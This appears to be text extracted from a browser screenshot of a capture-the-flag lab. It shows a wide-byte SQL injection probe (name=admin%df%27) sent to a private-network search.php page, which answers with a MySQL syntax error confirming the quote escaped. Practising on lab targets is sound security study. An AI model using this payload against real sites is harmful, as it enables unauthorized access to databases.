 不安全 172.21.4.12:10012/search.php?name=admin%df%27&pw=1
s Network Useful Tools WLAN Intranet Security Technology Program Launchpad Nothing study ctf wp
Error: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''admin�\''' at line 1